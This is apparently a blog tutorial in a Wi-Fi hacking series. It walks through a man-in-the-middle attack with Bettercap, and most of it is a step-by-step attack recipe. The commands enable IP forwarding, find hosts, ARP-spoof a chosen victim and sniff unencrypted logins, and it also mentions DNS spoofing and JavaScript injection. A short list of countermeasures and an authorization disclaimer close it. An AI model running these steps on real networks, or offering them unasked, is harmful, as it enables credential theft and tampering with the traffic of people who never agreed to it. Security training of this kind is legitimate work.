💡 Introduction
So far in this series, we’ve focused on gaining access to Wi-Fi networks. But once you’re inside the network, what’s next?
Welcome to Man-in-the-Middle (MITM) attacks — where you silently intercept, monitor, and manipulate traffic from unsuspecting devices. In this post, we’ll use Bettercap, a powerful framework for MITM attacks, traffic sniffing, and real-time manipulation.
❓ What is a MITM Attack?
In a MITM attack, the hacker positions themselves between the victim and the router, intercepting all the traffic flowing through.
They can:
Capture login credentials
Sniff unencrypted traffic
Modify requests or responses
Inject JavaScript or malicious code
Think of it like secretly reading someone’s mail before it reaches them.
⚙️ Tools Needed
Kali Linux (or any Linux distro with Bettercap)
Internal access to Wi-Fi network
Bettercap installed (
sudo apt install bettercap)Wi-Fi adapter in managed mode (not monitor mode)
Step-by-Step: Performing a MITM Attack with Bettercap
1. Connect to Target Network
Connect your machine to the same Wi-Fi network as the victim.
No cracking is needed — just be on the same network.
2. Enable IP Forwarding
Enable IP forwarding to route traffic through your machine:
echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward3. Start Bettercap
Launch Bettercap with root privileges:
sudo bettercap -iface wlan0Replace wlan0 with your actual interface name if different.
4. Discover Devices
Once inside the Bettercap console, scan for live hosts:
net.probe on
net.recon on
net.showThis will list all connected devices on the network.
Find and note the IP address of your target.
5. Launch MITM via ARP Spoofing
Set the target IP and start the spoofing attack:
set arp.spoof.targets <victim_ip>
arp.spoof onYou’re now positioned between the router and the target — intercepting traffic.
6. Sniff Credentials and Monitor Traffic
To sniff packets and monitor unencrypted data, use:
net.sniff onAlternatively, enable HTTP proxy mode to intercept HTTP requests:
http.proxy onWith this, you’ll capture:
- Login forms
- GET/POST requests
- Unencrypted credentials (if the site is not using HTTPS)
Advanced Modules (Optional)
dns.spoof on– Fake DNS responsesinject.js– Inject JavaScript into pageshttps.proxy– Intercept HTTPS traffic (with caveats)
Bettercap also supports scripting and logging to automate attacks.
Real-World Countermeasures
Use HTTPS Everywhere
Deploy DNS over HTTPS (DoH)
Use VPNs on public Wi-Fi
Monitor ARP tables for poisoning
Apply client isolation on routers
Ethical Reminder
MITM attacks are extremely invasive and illegal without explicit authorization. This tutorial is intended for authorized lab environments, penetration testing, and cybersecurity training only.
Wrapping Up
Bettercap gives you full control once you’re inside a Wi-Fi network — from sniffing plain-text credentials to injecting scripts. It’s a powerful tool for both offensive research and defensive awareness.

1 thought on “MITM Attacks with Bettercap (Wi-Fi Edition)”